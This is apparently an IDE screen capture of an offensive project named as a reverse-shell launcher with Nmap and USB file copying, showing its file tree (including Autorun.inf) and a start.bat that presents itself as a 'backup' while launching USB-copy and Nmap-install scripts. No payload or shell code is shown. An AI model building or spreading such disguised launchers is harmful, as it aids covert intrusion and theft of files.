 PS
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
main
Current File
Project
M↓ README.md
start.bat
Plugins supporting *.bat files found.
Install plugins
Ignore extension
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
backups
Autorun.inf
M↓ README.md
start.bat
External Libraries
Scratches and Consoles
1
1 @echo off
2 color 0A
3 echo Checking operating system...
4
5 REM Check if the operating system is Windows
6 ver | find "Windows" > nul
7 if %errorlevel% == 0 (
8 echo Detected Windows operating system.
9 call :windows
10 ) else (
11 REM Check if the operating system is Linux
12 if exist /proc/version (
13 echo Detected Linux operating system.
14 call :linux
15 ) else (
16 echo Unsupported operating system.
17 )
18 )
19
20 pause
21 goto :eof
22
23 :windows
24 echo Launching backup for Windows...
25 REM Open a new Command Prompt window and run the Windows batch file
26 start cmd /c copy_to_usb_windows.bat
27 start cmd /c nmap_installer_windows.bat
28 goto :eof
29
30 :linux
31 echo Launching backup for Linux...
32 REM Open a new Command Prompt window and run the Linux shell script
33 start cmd /c bash copy_to_usb_linux.sh
Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy > start.bat
PHP: 5.6
9:14
CRLF
UTF-8
RC Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
Dark
4 spaces
PS
WS
RD
PC
RM
Ae
Pr
ENG
11:23 PM